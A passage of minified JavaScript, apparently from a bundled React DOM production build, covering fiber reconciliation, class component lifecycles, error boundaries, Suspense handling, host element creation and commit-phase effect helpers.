u.componentWillMount!="function"||(r=u.state,typeof u.componentWillMount=="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount=="function"&&u.UNSAFE_componentWillMount(),r!==u.state&&ml.enqueueReplaceState(u,u.state,null),al(t,o,u,a),u.state=t.memoizedState),typeof u.componentDidMount=="function"&&(t.flags|=4194308)}function Sn(t,r){try{var o="",a=r;do o+=te(a),a=a.return;while(a);var u=o}catch(f){u=`
Error generating stack: `+f.message+`
`+f.stack}return{value:t,source:r,stack:u,digest:null}}function Cc(t,r,o){return{value:t,source:null,stack:o??null,digest:r??null}}function kc(t,r){try{console.error(r.value)}catch(o){setTimeout(function(){throw o})}}var l7=typeof WeakMap=="function"?WeakMap:Map;function A3(t,r,o){o=Wr(-1,o),o.tag=3,o.payload={element:null};var a=r.value;return o.callback=function(){Al||(Al=!0,Rc=a),kc(t,r)},o}function C3(t,r,o){o=Wr(-1,o),o.tag=3;var a=t.type.getDerivedStateFromError;if(typeof a=="function"){var u=r.value;o.payload=function(){return a(u)},o.callback=function(){kc(t,r)}}var f=t.stateNode;return f!==null&&typeof f.componentDidCatch=="function"&&(o.callback=function(){kc(t,r),typeof a!="function"&&(fi===null?fi=new Set([this]):fi.add(this));var x=r.stack;this.componentDidCatch(r.value,{componentStack:x!==null?x:""})}),o}function k3(t,r,o){var a=t.pingCache;if(a===null){a=t.pingCache=new l7;var u=new Set;a.set(r,u)}else u=a.get(r),u===void 0&&(u=new Set,a.set(r,u));u.has(o)||(u.add(o),t=y7.bind(null,t,r,o),r.then(t,t))}function S3(t){do{var r;if((r=t.tag===13)&&(r=t.memoizedState,r=r!==null?r.dehydrated!==null:!0),r)return t;t=t.return}while(t!==null);return null}function j3(t,r,o,a,u){return(t.mode&1)===0?(t===r?t.flags|=65536:(t.flags|=128,o.flags|=131072,o.flags&=-52805,o.tag===1&&(o.alternate===null?o.tag=17:(r=Wr(-1,1),r.tag=2,ui(o,r,1))),o.lanes|=1),t):(t.flags|=65536,t.lanes=u,t)}var a7=I.ReactCurrentOwner,Wt=!1;function Ot(t,r,o,a){r.child=t===null?V0(r,null,o,a):yn(r,t.child,o,a)}function L3(t,r,o,a,u){o=o.render;var f=r.ref;return Cn(r,u),a=mc(t,r,o,a,f,u),o=gc(),t!==null&&!Wt?(r.updateQueue=t.updateQueue,r.flags&=-2053,t.lanes&=~u,Zr(t,r,u)):(nt&&o&&Jd(r),r.flags|=1,Ot(t,r,a,u),r.child)}function E3(t,r,o,a,u){if(t===null){var f=o.type;return typeof f=="function"&&!Vc(f)&&f.defaultProps===void 0&&o.compare===null&&o.defaultProps===void 0?(r.tag=15,r.type=f,_3(t,r,f,a,u)):(t=El(o.type,null,a,r,r.mode,u),t.ref=r.ref,t.return=r,r.child=t)}if(f=t.child,(t.lanes&u)===0){var x=f.memoizedProps;if(o=o.compare,o=o!==null?o:xo,o(x,a)&&t.ref===r.ref)return Zr(t,r,u)}return r.flags|=1,t=bi(f,a),t.ref=r.ref,t.return=r,r.child=t}function _3(t,r,o,a,u){if(t!==null){var f=t.memoizedProps;if(xo(f,a)&&t.ref===r.ref)if(Wt=!1,r.pendingProps=a=f,(t.lanes&u)!==0)(t.flags&131072)!==0&&(Wt=!0);else return r.lanes=t.lanes,Zr(t,r,u)}return Sc(t,r,o,a,u)}function M3(t,r,o){var a=r.pendingProps,u=a.children,f=t!==null?t.memoizedState:null;if(a.mode==="hidden")if((r.mode&1)===0)r.memoizedState={baseLanes:0,cachePool:null,transitions:null},et(Ln,rr),rr|=o;else{if((o&1073741824)===0)return t=f!==null?f.baseLanes|o:o,r.lanes=r.childLanes=1073741824,r.memoizedState={baseLanes:t,cachePool:null,transitions:null},r.updateQueue=null,et(Ln,rr),rr|=t,null;r.memoizedState={baseLanes:0,cachePool:null,transitions:null},a=f!==null?f.baseLanes:o,et(Ln,rr),rr|=a}else f!==null?(a=f.baseLanes|o,r.memoizedState=null):a=o,et(Ln,rr),rr|=a;return Ot(t,r,u,o),r.child}function T3(t,r){var o=r.ref;(t===null&&o!==null||t!==null&&t.ref!==o)&&(r.flags|=512,r.flags|=2097152)}function Sc(t,r,o,a,u){var f=$t(o)?Ni:Tt.current;return f=bn(r,f),Cn(r,u),o=mc(t,r,o,a,f,u),a=gc(),t!==null&&!Wt?(r.updateQueue=t.updateQueue,r.flags&=-2053,t.lanes&=~u,Zr(t,r,u)):(nt&&a&&Jd(r),r.flags|=1,Ot(t,r,o,u),r.child)}function P3(t,r,o,a,u){if($t(o)){var f=!0;Xs(r)}else f=!1;if(Cn(r,u),r.stateNode===null)bl(t,r),v3(r,o,a),Ac(r,o,a,u),a=!0;else if(t===null){var x=r.stateNode,O=r.memoizedProps;x.props=O;var W=x.context,ne=o.contextType;typeof ne=="object"&&ne!==null?ne=ar(ne):(ne=$t(o)?Ni:Tt.current,ne=bn(r,ne));var pe=o.getDerivedStateFromProps,fe=typeof pe=="function"||typeof x.getSnapshotBeforeUpdate=="function";fe||typeof x.UNSAFE_componentWillReceiveProps!="function"&&typeof x.componentWillReceiveProps!="function"||(O!==a||W!==ne)&&y3(r,x,a,ne),ci=!1;var ue=r.memoizedState;x.state=ue,al(r,a,x,u),W=r.memoizedState,O!==a||ue!==W||Ut.current||ci?(typeof pe=="function"&&(yc(r,o,pe,a),W=r.memoizedState),(O=ci||x3(r,o,O,a,ue,W,ne))?(fe||typeof x.UNSAFE_componentWillMount!="function"&&typeof x.componentWillMount!="function"||(typeof x.componentWillMount=="function"&&x.componentWillMount(),typeof x.UNSAFE_componentWillMount=="function"&&x.UNSAFE_componentWillMount()),typeof x.componentDidMount=="function"&&(r.flags|=4194308)):(typeof x.componentDidMount=="function"&&(r.flags|=4194308),r.memoizedProps=a,r.memoizedState=W),x.props=a,x.state=W,x.context=ne,a=O):(typeof x.componentDidMount=="function"&&(r.flags|=4194308),a=!1)}else{x=r.stateNode,q0(t,r),O=r.memoizedProps,ne=r.type===r.elementType?O:br(r.type,O),x.props=ne,fe=r.pendingProps,ue=x.context,W=o.contextType,typeof W=="object"&&W!==null?W=ar(W):(W=$t(o)?Ni:Tt.current,W=bn(r,W));var ye=o.getDerivedStateFromProps;(pe=typeof ye=="function"||typeof x.getSnapshotBeforeUpdate=="function")||typeof x.UNSAFE_componentWillReceiveProps!="function"&&typeof x.componentWillReceiveProps!="function"||(O!==fe||ue!==W)&&y3(r,x,a,W),ci=!1,ue=r.memoizedState,x.state=ue,al(r,a,x,u);var Se=r.memoizedState;O!==fe||ue!==Se||Ut.current||ci?(typeof ye=="function"&&(yc(r,o,ye,a),Se=r.memoizedState),(ne=ci||x3(r,o,ne,a,ue,Se,W)||!1)?(pe||typeof x.UNSAFE_componentWillUpdate!="function"&&typeof x.componentWillUpdate!="function"||(typeof x.componentWillUpdate=="function"&&x.componentWillUpdate(a,Se,W),typeof x.UNSAFE_componentWillUpdate=="function"&&x.UNSAFE_componentWillUpdate(a,Se,W)),typeof x.componentDidUpdate=="function"&&(r.flags|=4),typeof x.getSnapshotBeforeUpdate=="function"&&(r.flags|=1024)):(typeof x.componentDidUpdate!="function"||O===t.memoizedProps&&ue===t.memoizedState||(r.flags|=4),typeof x.getSnapshotBeforeUpdate!="function"||O===t.memoizedProps&&ue===t.memoizedState||(r.flags|=1024),r.memoizedProps=a,r.memoizedState=Se),x.props=a,x.state=Se,x.context=W,a=ne):(typeof x.componentDidUpdate!="function"||O===t.memoizedProps&&ue===t.memoizedState||(r.flags|=4),typeof x.getSnapshotBeforeUpdate!="function"||O===t.memoizedProps&&ue===t.memoizedState||(r.flags|=1024),a=!1)}return jc(t,r,o,a,f,u)}function jc(t,r,o,a,u,f){T3(t,r);var x=(r.flags&128)!==0;if(!a&&!x)return u&&B0(r,o,!1),Zr(t,r,f);a=r.stateNode,a7.current=r;var O=x&&typeof o.getDerivedStateFromError!="function"?null:a.render();return r.flags|=1,t!==null&&x?(r.child=yn(r,t.child,null,f),r.child=yn(r,null,O,f)):Ot(t,r,O,f),r.memoizedState=a.state,u&&B0(r,o,!0),r.child}function F3(t){var r=t.stateNode;r.pendingContext?O0(t,r.pendingContext,r.pendingContext!==r.context):r.context&&O0(t,r.context,!1),dc(t,r.containerInfo)}function N3(t,r,o,a,u){return vn(),rc(u),r.flags|=256,Ot(t,r,o,a),r.child}var Lc={dehydrated:null,treeContext:null,retryLane:0};function Ec(t){return{baseLanes:t,cachePool:null,transitions:null}}function O3(t,r,o){var a=r.pendingProps,u=ot.current,f=!1,x=(r.flags&128)!==0,O;if((O=x)||(O=t!==null&&t.memoizedState===null?!1:(u&2)!==0),O?(f=!0,r.flags&=-129):(t===null||t.memoizedState!==null)&&(u|=1),et(ot,u&1),t===null)return tc(r),t=r.memoizedState,t!==null&&(t=t.dehydrated,t!==null)?((r.mode&1)===0?r.lanes=1:t.data==="$!"?r.lanes=8:r.lanes=1073741824,null):(x=a.children,t=a.fallback,f?(a=r.mode,f=r.child,x={mode:"hidden",children:x},(a&1)===0&&f!==null?(f.childLanes=0,f.pendingProps=x):f=_l(x,a,0,null),t=Wi(t,a,o,null),f.return=r,t.return=r,f.sibling=t,r.child=f,r.child.memoizedState=Ec(o),r.memoizedState=Lc,t):_c(r,x));if(u=t.memoizedState,u!==null&&(O=u.dehydrated,O!==null))return d7(t,r,x,a,O,u,o);if(f){f=a.fallback,x=r.mode,u=t.child,O=u.sibling;var W={mode:"hidden",children:a.children};return(x&1)===0&&r.child!==u?(a=r.child,a.childLanes=0,a.pendingProps=W,r.deletions=null):(a=bi(u,W),a.subtreeFlags=u.subtreeFlags&14680064),O!==null?f=bi(O,f):(f=Wi(f,x,o,null),f.flags|=2),f.return=r,a.return=r,a.sibling=f,r.child=a,a=f,f=r.child,x=t.child.memoizedState,x=x===null?Ec(o):{baseLanes:x.baseLanes|o,cachePool:null,transitions:x.transitions},f.memoizedState=x,f.childLanes=t.childLanes&~o,r.memoizedState=Lc,a}return f=t.child,t=f.sibling,a=bi(f,{mode:"visible",children:a.children}),(r.mode&1)===0&&(a.lanes=o),a.return=r,a.sibling=null,t!==null&&(o=r.deletions,o===null?(r.deletions=[t],r.flags|=16):o.push(t)),r.child=a,r.memoizedState=null,a}function _c(t,r){return r=_l({mode:"visible",children:r},t.mode,0,null),r.return=t,t.child=r}function gl(t,r,o,a){return a!==null&&rc(a),yn(r,t.child,null,o),t=_c(r,r.pendingProps.children),t.flags|=2,r.memoizedState=null,t}function d7(t,r,o,a,u,f,x){if(o)return r.flags&256?(r.flags&=-257,a=Cc(Error(n(422))),gl(t,r,x,a)):r.memoizedState!==null?(r.child=t.child,r.flags|=128,null):(f=a.fallback,u=r.mode,a=_l({mode:"visible",children:a.children},u,0,null),f=Wi(f,u,x,null),f.flags|=2,a.return=r,f.return=r,a.sibling=f,r.child=a,(r.mode&1)!==0&&yn(r,t.child,null,x),r.child.memoizedState=Ec(x),r.memoizedState=Lc,f);if((r.mode&1)===0)return gl(t,r,x,null);if(u.data==="$!"){if(a=u.nextSibling&&u.nextSibling.dataset,a)var O=a.dgst;return a=O,f=Error(n(419)),a=Cc(f,a,void 0),gl(t,r,x,a)}if(O=(x&t.childLanes)!==0,Wt||O){if(a=kt,a!==null){switch(x&-x){case 4:u=2;break;case 16:u=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:u=32;break;case 536870912:u=268435456;break;default:u=0}u=(u&(a.suspendedLanes|x))!==0?0:u,u!==0&&u!==f.retryLane&&(f.retryLane=u,$r(t,u),vr(a,t,u,-1))}return Zc(),a=Cc(Error(n(421))),gl(t,r,x,a)}return u.data==="$?"?(r.flags|=128,r.child=t.child,r=A7.bind(null,t),u._reactRetry=r,null):(t=f.treeContext,tr=si(u.nextSibling),er=r,nt=!0,gr=null,t!==null&&(sr[lr++]=Hr,sr[lr++]=Ur,sr[lr++]=Oi,Hr=t.id,Ur=t.overflow,Oi=r),r=_c(r,a.children),r.flags|=4096,r)}function I3(t,r,o){t.lanes|=r;var a=t.alternate;a!==null&&(a.lanes|=r),sc(t.return,r,o)}function Mc(t,r,o,a,u){var f=t.memoizedState;f===null?t.memoizedState={isBackwards:r,rendering:null,renderingStartTime:0,last:a,tail:o,tailMode:u}:(f.isBackwards=r,f.rendering=null,f.renderingStartTime=0,f.last=a,f.tail=o,f.tailMode=u)}function B3(t,r,o){var a=r.pendingProps,u=a.revealOrder,f=a.tail;if(Ot(t,r,a.children,o),a=ot.current,(a&2)!==0)a=a&1|2,r.flags|=128;else{if(t!==null&&(t.flags&128)!==0)e:for(t=r.child;t!==null;){if(t.tag===13)t.memoizedState!==null&&I3(t,o,r);else if(t.tag===19)I3(t,o,r);else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===r)break e;for(;t.sibling===null;){if(t.return===null||t.return===r)break e;t=t.return}t.sibling.return=t.return,t=t.sibling}a&=1}if(et(ot,a),(r.mode&1)===0)r.memoizedState=null;else switch(u){case"forwards":for(o=r.child,u=null;o!==null;)t=o.alternate,t!==null&&dl(t)===null&&(u=o),o=o.sibling;o=u,o===null?(u=r.child,r.child=null):(u=o.sibling,o.sibling=null),Mc(r,!1,u,o,f);break;case"backwards":for(o=null,u=r.child,r.child=null;u!==null;){if(t=u.alternate,t!==null&&dl(t)===null){r.child=u;break}t=u.sibling,u.sibling=o,o=u,u=t}Mc(r,!0,o,null,f);break;case"together":Mc(r,!1,null,null,void 0);break;default:r.memoizedState=null}return r.child}function bl(t,r){(r.mode&1)===0&&t!==null&&(t.alternate=null,r.alternate=null,r.flags|=2)}function Zr(t,r,o){if(t!==null&&(r.dependencies=t.dependencies),zi|=r.lanes,(o&r.childLanes)===0)return null;if(t!==null&&r.child!==t.child)throw Error(n(153));if(r.child!==null){for(t=r.child,o=bi(t,t.pendingProps),r.child=o,o.return=r;t.sibling!==null;)t=t.sibling,o=o.sibling=bi(t,t.pendingProps),o.return=r;o.sibling=null}return r.child}function c7(t,r,o){switch(r.tag){case 3:F3(r),vn();break;case 5:K0(r);break;case 1:$t(r.type)&&Xs(r);break;case 4:dc(r,r.stateNode.containerInfo);break;case 10:var a=r.type._context,u=r.memoizedProps.value;et(ol,a._currentValue),a._currentValue=u;break;case 13:if(a=r.memoizedState,a!==null)return a.dehydrated!==null?(et(ot,ot.current&1),r.flags|=128,null):(o&r.child.childLanes)!==0?O3(t,r,o):(et(ot,ot.current&1),t=Zr(t,r,o),t!==null?t.sibling:null);et(ot,ot.current&1);break;case 19:if(a=(o&r.childLanes)!==0,(t.flags&128)!==0){if(a)return B3(t,r,o);r.flags|=128}if(u=r.memoizedState,u!==null&&(u.rendering=null,u.tail=null,u.lastEffect=null),et(ot,ot.current),a)break;return null;case 22:case 23:return r.lanes=0,M3(t,r,o)}return Zr(t,r,o)}var D3,Tc,R3,z3;D3=function(t,r){for(var o=r.child;o!==null;){if(o.tag===5||o.tag===6)t.appendChild(o.stateNode);else if(o.tag!==4&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===r)break;for(;o.sibling===null;){if(o.return===null||o.return===r)return;o=o.return}o.sibling.return=o.return,o=o.sibling}},Tc=function(){},R3=function(t,r,o,a){var u=t.memoizedProps;if(u!==a){t=r.stateNode,Di(Tr.current);var f=null;switch(o){case"input":u=_e(t,u),a=_e(t,a),f=[];break;case"select":u=m({},u,{value:void 0}),a=m({},a,{value:void 0}),f=[];break;case"textarea":u=Ht(t,u),a=Ht(t,a),f=[];break;default:typeof u.onClick!="function"&&typeof a.onClick=="function"&&(t.onclick=Gs)}ud(o,a);var x;o=null;for(ne in u)if(!a.hasOwnProperty(ne)&&u.hasOwnProperty(ne)&&u[ne]!=null)if(ne==="style"){var O=u[ne];for(x in O)O.hasOwnProperty(x)&&(o||(o={}),o[x]="")}else ne!=="dangerouslySetInnerHTML"&&ne!=="children"&&ne!=="suppressContentEditableWarning"&&ne!=="suppressHydrationWarning"&&ne!=="autoFocus"&&(d.hasOwnProperty(ne)?f||(f=[]):(f=f||[]).push(ne,null));for(ne in a){var W=a[ne];if(O=u!=null?u[ne]:void 0,a.hasOwnProperty(ne)&&W!==O&&(W!=null||O!=null))if(ne==="style")if(O){for(x in O)!O.hasOwnProperty(x)||W&&W.hasOwnProperty(x)||(o||(o={}),o[x]="");for(x in W)W.hasOwnProperty(x)&&O[x]!==W[x]&&(o||(o={}),o[x]=W[x])}else o||(f||(f=[]),f.push(ne,o)),o=W;else ne==="dangerouslySetInnerHTML"?(W=W?W.__html:void 0,O=O?O.__html:void 0,W!=null&&O!==W&&(f=f||[]).push(ne,W)):ne==="children"?typeof W!="string"&&typeof W!="number"||(f=f||[]).push(ne,""+W):ne!=="suppressContentEditableWarning"&&ne!=="suppressHydrationWarning"&&(d.hasOwnProperty(ne)?(W!=null&&ne==="onScroll"&&rt("scroll",t),f||O===W||(f=[])):(f=f||[]).push(ne,W))}o&&(f=f||[]).push("style",o);var ne=f;(r.updateQueue=ne)&&(r.flags|=4)}},z3=function(t,r,o,a){o!==a&&(r.flags|=4)};function No(t,r){if(!nt)switch(t.tailMode){case"hidden":r=t.tail;for(var o=null;r!==null;)r.alternate!==null&&(o=r),r=r.sibling;o===null?t.tail=null:o.sibling=null;break;case"collapsed":o=t.tail;for(var a=null;o!==null;)o.alternate!==null&&(a=o),o=o.sibling;a===null?r||t.tail===null?t.tail=null:t.tail.sibling=null:a.sibling=null}}function Ft(t){var r=t.alternate!==null&&t.alternate.child===t.child,o=0,a=0;if(r)for(var u=t.child;u!==null;)o|=u.lanes|u.childLanes,a|=u.subtreeFlags&14680064,a|=u.flags&14680064,u.return=t,u=u.sibling;else for(u=t.child;u!==null;)o|=u.lanes|u.childLanes,a|=u.subtreeFlags,a|=u.flags,u.return=t,u=u.sibling;return t.subtreeFlags|=a,t.childLanes=o,r}function u7(t,r,o){var a=r.pendingProps;switch(Xd(r),r.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ft(r),null;case 1:return $t(r.type)&&Js(),Ft(r),null;case 3:return a=r.stateNode,kn(),it(Ut),it(Tt),pc(),a.pendingContext&&(a.context=a.pendingContext,a.pendingContext=null),(t===null||t.child===null)&&(il(r)?r.flags|=4:t===null||t.memoizedState.isDehydrated&&(r.flags&256)===0||(r.flags|=1024,gr!==null&&(Uc(gr),gr=null))),Tc(t,r),Ft(r),null;case 5:cc(r);var u=Di(_o.current);if(o=r.type,t!==null&&r.stateNode!=null)R3(t,r,o,a,u),t.ref!==r.ref&&(r.flags|=512,r.flags|=2097152);else{if(!a){if(r.stateNode===null)throw Error(n(166));return Ft(r),null}if(t=Di(Tr.current),il(r)){a=r.stateNode,o=r.type;var f=r.memoizedProps;switch(a[Mr]=r,a[ko]=f,t=(r.mode&1)!==0,o){case"dialog":rt("cancel",a),rt("close",a);break;case"iframe":case"object":case"embed":rt("load",a);break;case"video":case"audio":for(u=0;u<yo.length;u++)rt(yo[u],a);break;case"source":rt("error",a);break;case"img":case"image":case"link":rt("error",a),rt("load",a);break;case"details":rt("toggle",a);break;case"input":Le(a,f),rt("invalid",a);break;case"select":a._wrapperState={wasMultiple:!!f.multiple},rt("invalid",a);break;case"textarea":Ti(a,f),rt("invalid",a)}ud(o,f),u=null;for(var x in f)if(f.hasOwnProperty(x)){var O=f[x];x==="children"?typeof O=="string"?a.textContent!==O&&(f.suppressHydrationWarning!==!0&&Ys(a.textContent,O,t),u=["children",O]):typeof O=="number"&&a.textContent!==""+O&&(f.suppressHydrationWarning!==!0&&Ys(a.textContent,O,t),u=["children",""+O]):d.hasOwnProperty(x)&&O!=null&&x==="onScroll"&&rt("scroll",a)}switch(o){case"input":he(a),tt(a,f,!0);break;case"textarea":he(a),Xr(a);break;case"select":case"option":break;default:typeof f.onClick=="function"&&(a.onclick=Gs)}a=u,r.updateQueue=a,a!==null&&(r.flags|=4)}else{x=u.nodeType===9?u:u.ownerDocument,t==="http://www.w3.org/1999/xhtml"&&(t=Es(o)),t==="http://www.w3.org/1999/xhtml"?o==="script"?(t=x.createElement("div"),t.innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):typeof a.is=="string"?t=x.createElement(o,{is:a.is}):(t=x.createElement(o),o==="select"&&(x=t,a.multiple?x.multiple=!0:a.size&&(x.size=a.size))):t=x.createElementNS(t,o),t[Mr]=r,t[ko]=a,D3(t,r,!1,!1),r.stateNode=t;e:{switch(x=pd(o,a),o){case"dialog":rt("cancel",t),rt("close",t),u=a;break;case"iframe":case"object":case"embed":rt("load",t),u=a;break;case"video":case"audio":for(u=0;u<yo.length;u++)rt(yo[u],t);u=a;break;case"source":rt("error",t),u=a;break;case"img":case"image":case"link":rt("error",t),rt("load",t),u=a;break;case"details":rt("toggle",t),u=a;break;case"input":Le(t,a),u=_e(t,a),rt("invalid",t);break;case"option":u=a;break;case"select":t._wrapperState={wasMultiple:!!a.multiple},u=m({},a,{value:void 0}),rt("invalid",t);break;case"textarea":Ti(t,a),u=Ht(t,a),rt("invalid",t);break;default:u=a}ud(o,u),O=u;for(f in O)if(O.hasOwnProperty(f)){var W=O[f];f==="style"?_f(t,W):f==="dangerouslySetInnerHTML"?(W=W?W.__html:void 0,W!=null&&Lf(t,W)):f==="children"?typeof W=="string"?(o!=="textarea"||W!=="")&&to(t,W):typeof W=="number"&&to(t,""+W):f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&f!=="autoFocus"&&(d.hasOwnProperty(f)?W!=null&&f==="onScroll"&&rt("scroll",t):W!=null&&Q(t,f,W,x))}switch(o){case"input":he(t),tt(t,a,!1);break;case"textarea":he(t),Xr(t);break;case"option":a.value!=null&&t.setAttribute("value",""+le(a.value));break;case"select":t.multiple=!!a.multiple,f=a.value,f!=null?qe(t,!!a.multiple,f,!1):a.defaultValue!=null&&qe(t,!!a.multiple,a.defaultValue,!0);break;default:typeof u.onClick=="function"&&(t.onclick=Gs)}switch(o){case"button":case"input":case"select":case"textarea":a=!!a.autoFocus;break e;case"img":a=!0;break e;default:a=!1}}a&&(r.flags|=4)}r.ref!==null&&(r.flags|=512,r.flags|=2097152)}return Ft(r),null;case 6:if(t&&r.stateNode!=null)z3(t,r,t.memoizedProps,a);else{if(typeof a!="string"&&r.stateNode===null)throw Error(n(166));if(o=Di(_o.current),Di(Tr.current),il(r)){if(a=r.stateNode,o=r.memoizedProps,a[Mr]=r,(f=a.nodeValue!==o)&&(t=er,t!==null))switch(t.tag){case 3:Ys(a.nodeValue,o,(t.mode&1)!==0);break;case 5:t.memoizedProps.suppressHydrationWarning!==!0&&Ys(a.nodeValue,o,(t.mode&1)!==0)}f&&(r.flags|=4)}else a=(o.nodeType===9?o:o.ownerDocument).createTextNode(a),a[Mr]=r,r.stateNode=a}return Ft(r),null;case 13:if(it(ot),a=r.memoizedState,t===null||t.memoizedState!==null&&t.memoizedState.dehydrated!==null){if(nt&&tr!==null&&(r.mode&1)!==0&&(r.flags&128)===0)$0(),vn(),r.flags|=98560,f=!1;else if(f=il(r),a!==null&&a.dehydrated!==null){if(t===null){if(!f)throw Error(n(318));if(f=r.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(n(317));f[Mr]=r}else vn(),(r.flags&128)===0&&(r.memoizedState=null),r.flags|=4;Ft(r),f=!1}else gr!==null&&(Uc(gr),gr=null),f=!0;if(!f)return r.flags&65536?r:null}return(r.flags&128)!==0?(r.lanes=o,r):(a=a!==null,a!==(t!==null&&t.memoizedState!==null)&&a&&(r.child.flags|=8192,(r.mode&1)!==0&&(t===null||(ot.current&1)!==0?xt===0&&(xt=3):Zc())),r.updateQueue!==null&&(r.flags|=4),Ft(r),null);case 4:return kn(),Tc(t,r),t===null&&Ao(r.stateNode.containerInfo),Ft(r),null;case 10:return oc(r.type._context),Ft(r),null;case 17:return $t(r.type)&&Js(),Ft(r),null;case 19:if(it(ot),f=r.memoizedState,f===null)return Ft(r),null;if(a=(r.flags&128)!==0,x=f.rendering,x===null)if(a)No(f,!1);else{if(xt!==0||t!==null&&(t.flags&128)!==0)for(t=r.child;t!==null;){if(x=dl(t),x!==null){for(r.flags|=128,No(f,!1),a=x.updateQueue,a!==null&&(r.updateQueue=a,r.flags|=4),r.subtreeFlags=0,a=o,o=r.child;o!==null;)f=o,t=a,f.flags&=14680066,x=f.alternate,x===null?(f.childLanes=0,f.lanes=t,f.child=null,f.subtreeFlags=0,f.memoizedProps=null,f.memoizedState=null,f.updateQueue=null,f.dependencies=null,f.stateNode=null):(f.childLanes=x.childLanes,f.lanes=x.lanes,f.child=x.child,f.subtreeFlags=0,f.deletions=null,f.memoizedProps=x.memoizedProps,f.memoizedState=x.memoizedState,f.updateQueue=x.updateQueue,f.type=x.type,t=x.dependencies,f.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),o=o.sibling;return et(ot,ot.current&1|2),r.child}t=t.sibling}f.tail!==null&&pt()>En&&(r.flags|=128,a=!0,No(f,!1),r.lanes=4194304)}else{if(!a)if(t=dl(x),t!==null){if(r.flags|=128,a=!0,o=t.updateQueue,o!==null&&(r.updateQueue=o,r.flags|=4),No(f,!0),f.tail===null&&f.tailMode==="hidden"&&!x.alternate&&!nt)return Ft(r),null}else 2*pt()-f.renderingStartTime>En&&o!==1073741824&&(r.flags|=128,a=!0,No(f,!1),r.lanes=4194304);f.isBackwards?(x.sibling=r.child,r.child=x):(o=f.last,o!==null?o.sibling=x:r.child=x,f.last=x)}return f.tail!==null?(r=f.tail,f.rendering=r,f.tail=r.sibling,f.renderingStartTime=pt(),r.sibling=null,o=ot.current,et(ot,a?o&1|2:o&1),r):(Ft(r),null);case 22:case 23:return Wc(),a=r.memoizedState!==null,t!==null&&t.memoizedState!==null!==a&&(r.flags|=8192),a&&(r.mode&1)!==0?(rr&1073741824)!==0&&(Ft(r),r.subtreeFlags&6&&(r.flags|=8192)):Ft(r),null;case 24:return null;case 25:return null}throw Error(n(156,r.tag))}function p7(t,r){switch(Xd(r),r.tag){case 1:return $t(r.type)&&Js(),t=r.flags,t&65536?(r.flags=t&-65537|128,r):null;case 3:return kn(),it(Ut),it(Tt),pc(),t=r.flags,(t&65536)!==0&&(t&128)===0?(r.flags=t&-65537|128,r):null;case 5:return cc(r),null;case 13:if(it(ot),t=r.memoizedState,t!==null&&t.dehydrated!==null){if(r.alternate===null)throw Error(n(340));vn()}return t=r.flags,t&65536?(r.flags=t&-65537|128,r):null;case 19:return it(ot),null;case 4:return kn(),null;case 10:return oc(r.type._context),null;case 22:case 23:return Wc(),null;case 24:return null;default:return null}}var wl=!1,Nt=!1,f7=typeof WeakSet=="function"?WeakSet:Set,Ce=null;function jn(t,r){var o=t.ref;if(o!==null)if(typeof o=="function")try{o(null)}catch(a){lt(t,r,a)}else o.current=null}function Pc(t,r,o){try{o()}catch(a){lt(t,r,a)}}var H3=!1;function h7(t,r){if(Wd=Ds,t=x0(),Id(t)){if("selectionStart"in t)var o={start:t.selectionStart,end:t.selectionEnd};else e:{o=(o=t.ownerDocument)&&o.defaultView||window;var a=o.getSelection&&o.getSelection();if(a&&a.rangeCount!==0){o=a.anchorNode;var u=a.anchorOffset,f=a.focusNode;a=a.focusOffset;try{o.nodeType,f.nodeType}catch{o=null;break e}var x=0,O=-1,W=-1,ne=0,pe=0,fe=t,ue=null;t:for(;;){for(var ye;fe!==o||u!==0&&fe.nodeType!==3||(O=x+u),fe!==f||a!==0&&fe.nodeType!==3||(W=x+a),fe.nodeType===3&&(x+=fe.nodeValue.length),(ye=fe.firstChild)!==null;)ue=fe,fe=ye;for(;;){if(fe===t)break t;if(ue===o&&++ne===u&&(O=x),ue===f&&++pe===a&&(W=x),(ye=fe.nextSibling)!==null)break;fe=ue,ue=fe.parentNode}fe=ye}o=O===-1||W===-1?null:{start:O,end:W}}else o=null}o=o||{start:0,end:0}}else o=null;for(Zd={focusedElem:t,selectionRange:o},Ds=!1,Ce=r;Ce!==null;)if(r=Ce,t=r.child,(r.subtreeFlags&1028)!==0&&t!==null)t.return=r,Ce=t;else for(;Ce!==null;){r=Ce;try{var Se=r.alternate;if((r.flags&1024)!==0)switch(r.tag){case 0:case 11:case 15:break;case 1:if(Se!==null){var je=Se.memoizedProps,ft=Se.memoizedState,X=r.stateNode,V=X.getSnapshotBeforeUpdate(r.elementType===r.type?je:br(r.type,je),ft);X.__reactInternalSnapshotBeforeUpdate=V}break;case 3:var ie=r.stateNode.containerInfo;ie.nodeType===1?ie.textContent="":ie.nodeType===9&&ie.documentElement&&ie.removeChild(ie.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(n(163))}}catch(me){lt(r,r.return,me)}if(t=r.sibling,t!==null){t.return=r.return,Ce=t;break}Ce=r.return}return Se=H3,H3=!1,Se}function Oo(t,r,o){var a=r.updateQueue;if(a=a!==null?a.lastEffect:null,a!==null){var u=a=a.next;do{if((u.tag&t)===t){var f=u.destroy;u.destroy=void 0,f!==void 0&&Pc(r,o,f)}u=u.next}while(u!==a)}}function xl(t,r){if(r=r.updateQueue,r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&t)===t){var a=o.create;o.destroy=a()}o=o.next}while(o!==r)}}function Fc(t){var r=t.ref;if(r!==null){var o=t.stateNode;switch(t.tag){case 5:t=o;break;default:t=o}typeof r=="function"?r(t):r.current=t}}function U3(t){var r=t.alternate;r!==null&&(t.alternate=null,U3(r)),t.child=null,t.deletions=null,t.sibling=null,t.tag===5&&(r=t.stateNode,r!==null&&(delete r[Mr],delete r[ko],delete r[Yd],delete r[G9],delete 